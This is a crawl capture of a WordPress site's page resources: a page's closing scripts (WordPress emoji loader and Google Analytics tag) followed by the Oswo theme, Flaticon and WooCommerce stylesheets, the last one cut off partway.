{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.tiroler-wattergemeinschaft.at/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.tiroler-wattergemeinschaft.at/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

	<!-- Google tag (gtag.js) -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=G-LNGRXZFEZL"></script>
	<script>
	  window.dataLayer = window.dataLayer || [];
	  function gtag(){dataLayer.push(arguments);}
	  gtag('js', new Date());

	  gtag('config', 'G-LNGRXZFEZL');
	</script>
        
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.tiroler-wattergemeinschaft.at/wp-content/themes/oswo/style.css?ver=6.9
body_size: 793
content:
/*
 * Theme Name: Oswo
 * Author: Yogsthemes
 * Author URI: http://themeforest.net/user/yogsthemes
 * Theme URI: wp.efforttech.net/wp/oswo/
 * Description: OSWO is a beautiful choice if you’re looking for the best WordPress that makes your company look creative. It is designed for those who want to present a strong online presence and be on the top. Bright and creative, this Theme is going to blow your customers away. The landing page has all the necessary information your clients need to know about you and your business.
 * Version: 1.2
 * License: This theme or plugin is comprised of two parts. (1) the PHP code and integrated HTML are licensed under the General Public License (GPL). You will find a copy of the GPL in the same directory as this text file. (2) All other parts, but not limited to the CSS code, images, and design are licensed according to the license purchased from Envato.  Read more about licensing here: http://themeforest.net/licenses
 * License URI: license.txt
 * Tags: blog, two-columns, left-sidebar, accessibility-ready, custom-background, custom-colors, custom-header, custom-logo, custom-menu, editor-style, featured-images, microformats, post-formats, rtl-language-support, sticky-post, threaded-comments, translation-ready
 * Text Domain: oswo
 * Tested up to: 6.0
 * Requires PHP: 7.2
*/
.wp-caption {
	margin-bottom: 2px;
}

.wp-caption-text {
	margin-bottom: 5px;
}

.screen-reader-text {
	margin-bottom: 12px;
}

.gallery-caption {
	margin-bottom: 2px;
}

.bypostauthor {
	margin-bottom: 2px;
}

.alignleft {
	float: left;
	margin-bottom: 20px;
	margin-right: 20px;
	max-width: 100%;
	width: unset !important;
}

.alignright {
	float: right !important;
	margin-bottom: 20px;
	margin-left: 20px;
	max-width: 100%;
	width: unset !important;
}

.aligncenter {
	display: block;
	margin: 0 auto 20px;
}

.col-md-4 .funfact-meta > i {
	right: 27px;
}

.mycustom-pricing {
	background-color: #090909 !important;
}

.on-hover {
	display: none;
	animation: fadeOut 0.5s;
}

.hver:hover .on-hover {
	display: block;
	animation: fadeIn 0.5s;
}



--- FILE ---
content_type: text/css
request_url: https://www.tiroler-wattergemeinschaft.at/wp-content/themes/oswo/assets/css/flaticon.css?ver=6.9
body_size: 2009
content:
@font-face {
  font-family: "Flaticon";
  src: url("../fonts/flaticon.eot");
  src: url("../fonts/flaticon.eot?#iefix") format("embedded-opentype"),
       url("../fonts/flaticon.woff") format("woff"),
       url("../fonts/flaticon.ttf") format("truetype"),
       url("../fonts/flaticon.svg#Flaticon") format("svg");
  font-weight: normal;
  font-style: normal;
}

@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: "Flaticon";
    src: url("../fonts/flaticon.svg#Flaticon") format("svg");
  }
}

[class^="flaticon-"]:before, [class*=" flaticon-"]:before,
[class^="flaticon-"]:after, [class*=" flaticon-"]:after {   
 	font-family: Flaticon;
	font-style: normal;
}

.flaticon-24-hours:before { content: "\f100"; }
.flaticon-exam:before { content: "\f101"; }
.flaticon-open-book:before { content: "\f102"; }
.flaticon-home:before { content: "\f103"; }
.flaticon-quote:before { content: "\f104"; }
.flaticon-placeholder:before { content: "\f105"; }
.flaticon-placeholder-1:before { content: "\f106"; }
.flaticon-placeholder-2:before { content: "\f107"; }
.flaticon-placeholder-filled-point:before { content: "\f108"; }
.flaticon-telephone:before { content: "\f109"; }
.flaticon-phone-call:before { content: "\f10a"; }
.flaticon-comment:before { content: "\f10b"; }
.flaticon-timetable:before { content: "\f10c"; }
.flaticon-unlink:before { content: "\f10d"; }
.flaticon-play-arrow:before { content: "\f10e"; }
.flaticon-portfolio:before { content: "\f10f"; }
.flaticon-money-bag:before { content: "\f110"; }
.flaticon-portfolio-1:before { content: "\f111"; }
.flaticon-award:before { content: "\f112"; }
.flaticon-winner:before { content: "\f113"; }
.flaticon-trophy:before { content: "\f114"; }
.flaticon-map:before { content: "\f115"; }
.flaticon-magnifying-glass:before { content: "\f116"; }
.flaticon-menu:before { content: "\f117"; }
.flaticon-shopping-cart:before { content: "\f118"; }
.flaticon-shopping-cart-1:before { content: "\f119"; }
.flaticon-back:before { content: "\f11a"; }
.flaticon-play-button:before { content: "\f11b"; }
.flaticon-back-arrow:before { content: "\f11c"; }
.flaticon-growth:before { content: "\f11d"; }
.flaticon-target:before { content: "\f11e"; }
.flaticon-settings:before { content: "\f11f"; }
.flaticon-avatar:before { content: "\f120"; }
.flaticon-share:before { content: "\f121"; }
.flaticon-heart:before { content: "\f122"; }
.flaticon-like:before { content: "\f123"; }
.flaticon-star:before { content: "\f124"; }
.flaticon-headphones:before { content: "\f125"; }
.flaticon-garbage:before { content: "\f126"; }
.flaticon-internet:before { content: "\f127"; }
.flaticon-network:before { content: "\f128"; }
.flaticon-shopping-cart-2:before { content: "\f129"; }
.flaticon-connections:before { content: "\f12a"; }
.flaticon-email:before { content: "\f12b"; }
.flaticon-message:before { content: "\f12c"; }
.flaticon-full-screen:before { content: "\f12d"; }
.flaticon-send:before { content: "\f12e"; }
.flaticon-success:before { content: "\f12f"; }
.flaticon-tick-inside-circle:before { content: "\f130"; }
.flaticon-monitor:before { content: "\f131"; }
.flaticon-lock:before { content: "\f132"; }
.flaticon-eye:before { content: "\f133"; }
.flaticon-rocket-ship:before { content: "\f134"; }
.flaticon-headphones-1:before { content: "\f135"; }
.flaticon-pin:before { content: "\f136"; }
.flaticon-stopwatch:before { content: "\f137"; }
.flaticon-email-1:before { content: "\f138"; }
.flaticon-crown:before { content: "\f139"; }
.flaticon-multiply:before { content: "\f13a"; }
.flaticon-media-play-symbol:before { content: "\f13b"; }
.flaticon-arrow-pointing-to-right:before { content: "\f13c"; }
.flaticon-back-1:before { content: "\f13d"; }
.flaticon-award-1:before { content: "\f13e"; }
.flaticon-pdf:before { content: "\f13f"; }
.flaticon-loupe:before { content: "\f140"; }
.flaticon-link:before { content: "\f141"; }
.flaticon-user:before { content: "\f142"; }
.flaticon-trophy-1:before { content: "\f143"; }
.flaticon-house:before { content: "\f144"; }
.flaticon-bar-chart:before { content: "\f145"; }
.flaticon-coin:before { content: "\f146"; }
.flaticon-line-chart:before { content: "\f147"; }
.flaticon-planet-earth:before { content: "\f148"; }
.flaticon-pie-chart:before { content: "\f149"; }
.flaticon-megaphone:before { content: "\f14a"; }
.flaticon-quote-1:before { content: "\f14b"; }
.flaticon-cloud:before { content: "\f14c"; }
.flaticon-wheel:before { content: "\f14d"; }
.flaticon-light-bulb:before { content: "\f14e"; }
.flaticon-clock:before { content: "\f14f"; }
.flaticon-clock-1:before { content: "\f150"; }
.flaticon-alarm-clock:before { content: "\f151"; }
.flaticon-alarm-clock-1:before { content: "\f152"; }
.flaticon-shopping-bag:before { content: "\f153"; }
.flaticon-menu-1:before { content: "\f154"; }
.flaticon-big-anchor:before { content: "\f155"; }
.flaticon-flash:before { content: "\f156"; }
.flaticon-add:before { content: "\f157"; }
.flaticon-placeholder-3:before { content: "\f158"; }
.flaticon-increase-size-option:before { content: "\f159"; }
.flaticon-double-angle-pointing-to-right:before { content: "\f15a"; }
.flaticon-long-arrow-pointing-to-left:before { content: "\f15b"; }
.flaticon-long-arrow-pointing-to-the-right:before { content: "\f15c"; }
.flaticon-gallery:before { content: "\f15d"; }
.flaticon-right-arrow:before { content: "\f15e"; }
.flaticon-right-arrow-forward:before { content: "\f15f"; }
.flaticon-success-1:before { content: "\f160"; }
.flaticon-paper-plane:before { content: "\f161"; }
.flaticon-high-volume:before { content: "\f162"; }
.flaticon-left-arrow:before { content: "\f163"; }
.flaticon-go-back-left-arrow:before { content: "\f164"; }
.flaticon-file:before { content: "\f165"; }
.flaticon-share-symbol:before { content: "\f166"; }
.flaticon-favourites-filled-star-symbol:before { content: "\f167"; }
.flaticon-star-1:before { content: "\f168"; }
.flaticon-gift:before { content: "\f169"; }
.flaticon-tick:before { content: "\f16a"; }
.flaticon-email-2:before { content: "\f16b"; }
.flaticon-telephone-auricular-with-cable:before { content: "\f16c"; }
.flaticon-placeholder-4:before { content: "\f16d"; }
.flaticon-calendar:before { content: "\f16e"; }
.flaticon-shopping-bag-1:before { content: "\f16f"; }
.flaticon-up-arrow:before { content: "\f170"; }
.flaticon-angle-arrow-down:before { content: "\f171"; }
.flaticon-right-arrow-1:before { content: "\f172"; }
.flaticon-left-arrow-2:before { content: "\f173"; }
.flaticon-check-symbol:before { content: "\f174"; }
.flaticon-pdf-1:before { content: "\f175"; }
.flaticon-powerpoint-file:before { content: "\f176"; }
.flaticon-placeholder-5:before { content: "\f177"; }
.flaticon-24-hours-phone-service:before { content: "\f178"; }
.flaticon-home-page:before { content: "\f179"; }
.flaticon-safe:before { content: "\f17a"; }
.flaticon-zoom-increasing-symbol:before { content: "\f17b"; }
.flaticon-zoom-in:before { content: "\f17c"; }
.flaticon-folder:before { content: "\f17d"; }
.flaticon-comment-1:before { content: "\f17e"; }
.flaticon-paper-plane-1:before { content: "\f17f"; }
.flaticon-send-1:before { content: "\f180"; }
.flaticon-smartphone:before { content: "\f181"; }
.flaticon-24-hours-1:before { content: "\f182"; }
.flaticon-edit:before { content: "\f183"; }
.flaticon-clock-2:before { content: "\f184"; }
.flaticon-hand:before { content: "\f185"; }
.flaticon-add-1:before { content: "\f186"; }
.flaticon-plus-symbol:before { content: "\f187"; }
.flaticon-substract:before { content: "\f188"; }
.flaticon-substract-1:before { content: "\f189"; }
.flaticon-pdf-file-format-symbol:before { content: "\f18a"; }
.flaticon-edit-1:before { content: "\f18b"; }
.flaticon-shield:before { content: "\f18c"; }
.flaticon-user-1:before { content: "\f18d"; }
.flaticon-calendar-1:before { content: "\f18e"; }
.flaticon-bars:before { content: "\f18f"; }
.flaticon-diagram:before { content: "\f190"; }
.flaticon-hand-shake:before { content: "\f191"; }
.flaticon-startup:before { content: "\f192"; }
.flaticon-verified:before { content: "\f193"; }
.flaticon-security:before { content: "\f194"; }
.flaticon-checked:before { content: "\f195"; }
.flaticon-quote-2:before { content: "\f196"; }
.flaticon-email-3:before { content: "\f197"; }
.flaticon-24-hours-2:before { content: "\f198"; }
.flaticon-menu-2:before { content: "\f199"; }
.flaticon-menu-3:before { content: "\f19a"; }
.flaticon-search:before { content: "\f19b"; }
.flaticon-plus:before { content: "\f19c"; }
.flaticon-maps-and-flags:before { content: "\f19d"; }
.flaticon-call:before { content: "\f19e"; }
.flaticon-email-4:before { content: "\f19f"; }
.flaticon-user-2:before { content: "\f1a0"; }
.flaticon-user-3:before { content: "\f1a1"; }
.flaticon-home-1:before { content: "\f1a2"; }
.flaticon-home-2:before { content: "\f1a3"; }
.flaticon-shopping-cart-3:before { content: "\f1a4"; }
.flaticon-shopping-bag-2:before { content: "\f1a5"; }
.flaticon-bar-chart-1:before { content: "\f1a6"; }
.flaticon-suitcase:before { content: "\f1a7"; }
.flaticon-file-1:before { content: "\f1a8"; }
.flaticon-file-2:before { content: "\f1a9"; }
.flaticon-tick-1:before { content: "\f1aa"; }
.flaticon-shopping-bag-3:before { content: "\f1ab"; }
.flaticon-world:before { content: "\f1ac"; }
.flaticon-agreement:before { content: "\f1ad"; }
.flaticon-up-arrow-1:before { content: "\f1ae"; }
.flaticon-right-arrow-3:before { content: "\f1af"; }
.flaticon-left-arrow-3:before { content: "\f1b0"; }
.flaticon-call-1:before { content: "\f1b1"; }
.flaticon-call-2:before { content: "\f1b2"; }
.flaticon-envelope:before { content: "\f1b3"; }
.flaticon-location:before { content: "\f1b4"; }
.flaticon-diamond:before { content: "\f1b5"; }
.flaticon-heart-1:before { content: "\f1b6"; }
.flaticon-down-arrow-1:before { content: "\f1b7"; }
.flaticon-servers:before { content: "\f1b8"; }
.flaticon-data:before { content: "\f1b9"; }
.flaticon-technical-support:before { content: "\f1ba"; }
.flaticon-support:before { content: "\f1bb"; }
.flaticon-contact-us:before { content: "\f1bc"; }
.flaticon-customer-service:before { content: "\f1bd"; }
.flaticon-smartphone-1:before { content: "\f1be"; }
.flaticon-location-1:before { content: "\f1bf"; }
.flaticon-destination:before { content: "\f1c0"; }
.flaticon-man:before { content: "\f1c1"; }
.flaticon-database:before { content: "\f1c2"; }
.flaticon-database-1:before { content: "\f1c3"; }
.flaticon-organization:before { content: "\f1c4"; }
.flaticon-increase:before { content: "\f1c5"; }
.flaticon-increase-1:before { content: "\f1c6"; }
.flaticon-database-2:before { content: "\f1c7"; }
.flaticon-server:before { content: "\f1c8"; }
.flaticon-apple:before { content: "\f1c9"; }
.flaticon-android:before { content: "\f1ca"; }
.flaticon-playstore:before { content: "\f1cb"; }
.flaticon-sketch:before { content: "\f1cc"; }
.flaticon-graph:before { content: "\f1cd"; }
.flaticon-graph-1:before { content: "\f1ce"; }
.flaticon-comment-2:before { content: "\f1cf"; }
.flaticon-conversation:before { content: "\f1d0"; }
.flaticon-left-quote:before { content: "\f1d1"; }
.flaticon-quote-3:before { content: "\f1d2"; }
.flaticon-chat:before { content: "\f1d3"; }
.flaticon-right-quote-sign:before { content: "\f1d4"; }
.flaticon-right-quote:before { content: "\f1d5"; }
.flaticon-quote-4:before { content: "\f1d6"; }
.flaticon-quotation-mark:before { content: "\f1d7"; }
.flaticon-blocks-with-angled-cuts:before { content: "\f1d8"; }
.flaticon-straight-quotes:before { content: "\f1d9"; }
.flaticon-visibility:before { content: "\f1da"; }
.flaticon-delivery-truck:before { content: "\f1db"; }
.flaticon-tracking:before { content: "\f1dc"; }
.flaticon-return:before { content: "\f1dd"; }
.flaticon-percentage:before { content: "\f1de"; }
.flaticon-discount:before { content: "\f1df"; }
.flaticon-support-1:before { content: "\f1e0"; }
.flaticon-right:before { content: "\f1e1"; }
.flaticon-left-arrow-1:before { content: "\f1e2"; }
.flaticon-right-arrow-2:before { content: "\f1e3"; }
.flaticon-back-2:before { content: "\f1e4"; }
.flaticon-down-arrow:before { content: "\f1e5"; }
.flaticon-recycle:before { content: "\f1e6"; }
.flaticon-angry:before { content: "\f1e7"; }
.flaticon-angry-1:before { content: "\f1e8"; }
.flaticon-sad:before { content: "\f1e9"; }
.flaticon-smile:before { content: "\f1ea"; }
.flaticon-burguer:before { content: "\f1eb"; }
.flaticon-popcorn:before { content: "\f1ec"; }
.flaticon-burger:before { content: "\f1ed"; }
.flaticon-wallet:before { content: "\f1ee"; }
.flaticon-trolley:before { content: "\f1ef"; }
.flaticon-reward:before { content: "\f1f0"; }
.flaticon-air-freight:before { content: "\f1f1"; }
.flaticon-cruise:before { content: "\f1f2"; }
.flaticon-ship:before { content: "\f1f3"; }
.flaticon-delivery:before { content: "\f1f4"; }
.flaticon-truck:before { content: "\f1f5"; }

--- FILE ---
content_type: text/css
request_url: https://www.tiroler-wattergemeinschaft.at/wp-content/themes/oswo/assets/css/woocommerce.css?ver=6.9
body_size: 8304
content:
.single-testimonial-carousel .testimonial-text-box .review-box .fa {
    margin: 0 2px;
}
.clear,
.woocommerce .woocommerce-breadcrumb::after,
.woocommerce .woocommerce-error::after,
.woocommerce .woocommerce-info::after,
.woocommerce .woocommerce-message::after {
    clear: both;
}
.woocommerce div.product form.cart .reset_variations,
.woocommerce form .form-row label.hidden {
    visibility: hidden;
}
@keyframes spin {
    100% {
        transform: rotate(360deg);
    }
}
@keyframes spin {
    100% {
        transform: rotate(360deg);
    }
}
@keyframes spin {
    100% {
        transform: rotate(360deg);
    }
}
@font-face {
    font-family: star;
    font-style: normal;
    font-weight: 400;
}
@font-face {
    font-family: WooCommerce;
    font-style: normal;
    font-weight: 400;
}
p.demo_store {
    background-color: #a46497;
    box-shadow: 0 1px 1em rgba(0, 0, 0, 0.2);
    color: #fff;
    font-size: 1em;
    left: 0;
    margin: 0;
    padding: 1em 0;
    position: fixed;
    right: 0;
    text-align: center;
    top: 0;
    width: 100%;
    z-index: 99998;
}
p.demo_store a {
    color: #fff;
}
.admin-bar p.demo_store {
    top: 32px;
}
.woocommerce .blockUI.blockOverlay {
    position: relative;
}
.woocommerce .blockUI.blockOverlay::before,
.woocommerce .loader::before {
    animation: 1s ease-in-out 0s normal none infinite running spin;
    color: rgba(0, 0, 0, 0.75);
    content: "";
    display: block;
    font-size: 2em;
    height: 1em;
    left: 50%;
    line-height: 1;
    margin-left: -0.5em;
    margin-top: -0.5em;
    position: absolute;
    text-align: center;
    top: 50%;
    width: 1em;
}
.woocommerce a.remove {
    border: 0 none;
    border-radius: 100%;
    color: #444 !important;
    display: block;
    font-size: 1.5em;
    font-weight: 500;
    height: 1em;
    line-height: 25px;
    text-align: center;
    text-decoration: none;
    width: 1em;
}
.woocommerce a.remove:hover {
    background: #1b45f7;
    color: #fff !important;
}
.woocommerce .woocommerce-error,
.woocommerce .woocommerce-info,
.woocommerce .woocommerce-message {
    background-color: #f7f6f7;
    border-top: 3px solid #1b45f7 !important;
    color: #515151;
    list-style: outside none none !important;
    margin: 0 0 2em !important;
    overflow-wrap: break-word;
    padding: 1em 2em 1em 3.5em !important;
    position: relative;
    width: auto;
}
.woocommerce .woocommerce-error::after,
.woocommerce .woocommerce-error::before,
.woocommerce .woocommerce-info::after,
.woocommerce .woocommerce-info::before,
.woocommerce .woocommerce-message::after,
.woocommerce .woocommerce-message::before {
    content: " ";
    display: table;
}
.woocommerce .woocommerce-error::before,
.woocommerce .woocommerce-info::before,
.woocommerce .woocommerce-message::before {
    content: "";
    display: inline-block;
    font-family: WooCommerce;
    left: 1.5em;
    position: absolute;
    top: 1em;
}
.woocommerce .woocommerce-error .button,
.woocommerce .woocommerce-info .button,
.woocommerce .woocommerce-message .button {
    float: right;
}
.woocommerce .woocommerce-error li,
.woocommerce .woocommerce-info li,
.woocommerce .woocommerce-message li {
    list-style: outside none none !important;
    margin-left: 0 !important;
    padding-left: 0 !important;
}
.woocommerce .woocommerce-message::before {
    color: #1b45f7;
    content: "";
}
.woocommerce .woocommerce-info {
    border-top-color: #43c3ea;
}
.woocommerce .woocommerce-info a {
    color: #1b45f7;
}
.woocommerce .woocommerce-info::before {
    color: #1b45f7;
}
.woocommerce .woocommerce-error {
    border-top-color: #b81c23;
}
.woocommerce .woocommerce-error::before {
    color: #b81c23;
    content: "";
}
.woocommerce small.note {
    color: #777;
    display: block;
    font-size: 0.857em;
    margin-top: 10px;
}
.woocommerce .woocommerce-breadcrumb {
    color: #777;
    font-size: 0.92em;
    margin: 0 0 1em;
    padding: 0;
}
.woocommerce .woocommerce-breadcrumb::after,
.woocommerce .woocommerce-breadcrumb::before {
    content: " ";
    display: table;
}
.woocommerce .woocommerce-breadcrumb a {
    color: #777;
}
.woocommerce .quantity .qty {
    text-align: center;
    width: 3.631em;
}
.woocommerce div.product .product_title {
    color: #303030;
    font-size: 30px;
    font-weight: 700;
    margin: 0 0 21px;
    text-transform: capitalize;
}
.woocommerce div.product h1 {
    color: #404040;
    font-size: 32px;
    font-weight: 700;
    line-height: 36px;
    text-transform: capitalize;
    margin: 8px 0 14px;
}
.woocommerce-review-link {
    color: #9e9e9e;
    font-size: 13px;
    font-weight: 700;
    padding-left: 15px;
    text-transform: capitalize;
}
.woocommerce-review-link:hover {
    color: #222;
}
.woocommerce #reviews #comments .add_review::after,
.woocommerce .products ul::after,
.woocommerce div.product form.cart::after,
.woocommerce div.product p.cart::after,
.woocommerce nav.woocommerce-pagination ul,
.woocommerce ul.products::after {
    clear: both;
}

.woocommerce div.product p.price ins, .woocommerce div.product span.price ins{
	font-weight:500;
}

.woocommerce-Price-currencySymbol {
    font-weight: 500 !important;
}
.woocommerce div.product p.stock {
    font-size: 0.92em;
}
.woocommerce div.product .stock {
    color: #77a464;
}
.woocommerce div.product .out-of-stock {
    color: red;
}
.woocommerce div.product .woocommerce-product-rating {
    margin-bottom: 0;
    line-height: 32px;
}
.woocommerce div.product div.images,
.woocommerce div.product div.summary {
    margin-bottom: 2em;
}
.woocommerce div.product div.images img {
    box-shadow: none;
    display: block;
    height: auto;
    width: 100%;
}
.woocommerce div.product div.images div.thumbnails {
    padding-top: 1em;
}
.woocommerce div.product div.social {
    margin: 0 0 1em;
    text-align: right;
}
.woocommerce div.product div.social span {
    margin: 0 0 0 2px;
}
.woocommerce div.product div.social span span {
    margin: 0;
}
.woocommerce div.product div.social span .stButton .chicklets {
    padding-left: 16px;
    width: 0;
}
.woocommerce div.product div.social iframe {
    float: left;
    margin-top: 3px;
}
.woocommerce div.product .woocommerce-tabs ul.tabs {
    position: relative;
    margin: 0;
    padding: 0;
    z-index: 1;
    border-bottom: 1px solid #ebebeb;
}
.woocommerce div.product .woocommerce-tabs ul.tabs:before {
    border-bottom: none;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li {
    background: 0 0;
    border-radius: 0;
    margin: 0;
    padding: 0;
    border: none;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li a {
    border: 1px solid #fff;
    color: #666;
    float: left;
    font-size: 14px;
    font-weight: 400;
    line-height: 24px;
    padding: 10px 0 11px;
    position: relative;
    text-transform: uppercase;
    top: 1px;
}
.woocommerce div.product form.cart::after,
.woocommerce div.product form.cart::before,
.woocommerce div.product p.cart::after,
.woocommerce div.product p.cart::before {
    content: " ";
    display: table;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li:after,
.woocommerce div.product .woocommerce-tabs ul.tabs li:before {
    border: none;
    box-shadow: none;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active:before {
    box-shadow: 2px 2px 0 #fff;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active:after {
    box-shadow: -2px 2px 0 #fff;
}
.woocommerce div.product .woocommerce-tabs .panel {
    margin: 0 0 2em;
    padding: 0;
}
.woocommerce div.product form.cart,
.woocommerce div.product p.cart {
    margin-bottom: 0px;
    margin-top: 15px;
}
#tab-description,
#tab-reviews {
    background: #fff !important;
    margin-top: 0;
    padding: 30px;
    border: 1px solid #ececec;
	margin-bottom:0px;
}
#tab-description h2 {
    color: #3d3d3d;
    font-size: 16px;
    font-weight: 700;
    text-transform: uppercase;
    margin-bottom: 15px;
}
.woocommerce-Reviews-title {
    color: #272727;
    font-size: 24px;
    line-height: 1.4em;
    margin: 0 0 20px;
}
.woocommerce div.product form.cart div.quantity {
    float: left;
    margin: 0 4px 0 0;
}
.woocommerce div.product form.cart table {
    border-width: 0 0 1px;
}
.woocommerce div.product form.cart table td {
    padding-left: 0;
}
.woocommerce div.product form.cart table div.quantity {
    float: none;
    margin: 0;
}
.woocommerce div.product form.cart table small.stock {
    display: block;
    float: none;
}
.woocommerce div.product form.cart .variations {
    border: 0 none;
    margin-bottom: 1em;
}
.woocommerce div.product form.cart .variations td,
.woocommerce div.product form.cart .variations th {
    border: 0 none;
}
.woocommerce div.product form.cart .variations label {
    font-weight: 500;
    color: #121212;
    font-size: 16px;
    margin-top: 13px;
}
.woocommerce div.product form.cart .variations select {
    float: left;
    width: 100%;
}
.woocommerce div.product form.cart .variations td.label {
    padding-right: 1em;
}
.woocommerce div.product form.cart .variations td {
    vertical-align: top;
}
.woocommerce div.product form.cart .woocommerce-variation-description p {
    margin-bottom: 1em;
}
.woocommerce div.product form.cart .wc-no-matching-variations {
    display: none;
}
.woocommerce div.product form.cart .button {
    float: left;
    vertical-align: middle;
}
.woocommerce div.product form.cart .group_table td.label {
    padding-left: 1em;
    padding-right: 1em;
}
.woocommerce div.product form.cart .group_table td {
    border: 0 none;
    padding-bottom: 0.5em;
    vertical-align: top;
}
.woocommerce .products ul,
.woocommerce ul.products {
    clear: both;
    list-style: outside none none;
    margin: 0 0 1em;
    padding: 0;
}
.woocommerce .products ul::after,
.woocommerce .products ul::before,
.woocommerce ul.products::after,
.woocommerce ul.products::before {
    content: " ";
    display: table;
}
.woocommerce .products ul li,
.woocommerce ul.products li {
    list-style: outside none none;
}
.woocommerce ul.products li.product .onsale {
    left: auto;
    margin: -0.5em -0.5em 0 0;
    right: 0;
    top: 0;
}
.woocommerce ul.products li.product h3 {
    font-size: 1em;
    margin: 0;
    padding: 0.5em 0;
}
.woocommerce ul.products li.product a {
    text-decoration: none;
}
.woocommerce ul.products li.product a img {
    box-shadow: none;
    display: block;
    height: auto;
    margin: 0 0 1em;
    width: 100%;
}
.woocommerce ul.products li.product strong {
    display: block;
}
.woocommerce ul.products li.product .star-rating {
    font-size: 0.857em;
}
.woocommerce ul.products li.product .button {
    margin-top: 1em;
}
.woocommerce ul.products li.product .price {
    color: #77a464;
    display: block;
    font-size: 0.857em;
    font-weight: 400;
    margin-bottom: 0.5em;
}
.woocommerce ul.products li.product .price del {
    color: inherit;
    display: block;
    opacity: 0.5;
}
.woocommerce ul.products li.product .price ins {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    font-weight: 700;
}
.woocommerce ul.products li.product .price .from {
    color: rgba(132, 132, 132, 0.5);
    font-size: 0.67em;
    margin: -2px 0 0;
    text-transform: uppercase;
}
.woocommerce .woocommerce-ordering select {
    vertical-align: top;
    border: 1px solid #f7f7f7 !important;
    display: block;
    line-height: 25px;
    color: #3d3d3d;
    overflow: hidden;
    padding: 12px 15px;
    text-align: left;
    text-overflow: ellipsis;
    white-space: nowrap;
}
.woocommerce nav.woocommerce-pagination ul {
    border: none !important;
}
.woocommerce nav.woocommerce-pagination ul li {
    position: relative;
    display: inline-block;
    margin: 0 5px 7px 0;
    border-right: 0;
}
.woocommerce #respond input#submit.loading,
.woocommerce a.button.loading,
.woocommerce button.button.loading,
.woocommerce input.button.loading {
    opacity: 0.25;
    padding-right: 2.618em;
}
.woocommerce #respond input#submit.loading::after,
.woocommerce a.button.loading::after,
.woocommerce button.button.loading::after,
.woocommerce input.button.loading::after {
    animation: 2s linear 0s normal none infinite running spin;
    content: "";
    font-family: WooCommerce;
    font-weight: 400;
    position: absolute;
    right: 1em;
    top: 0.618em;
    vertical-align: top;
}
.woocommerce #respond input#submit.added::after,
.woocommerce a.button.added::after,
.woocommerce button.button.added::after,
.woocommerce input.button.added::after {
    content: "";
    font-family: WooCommerce;
    margin-left: 0.53em;
    vertical-align: bottom;
}
.woocommerce #respond input#submit.alt.disabled,
.woocommerce #respond input#submit.alt.disabled:hover,
.woocommerce #respond input#submit.alt:disabled,
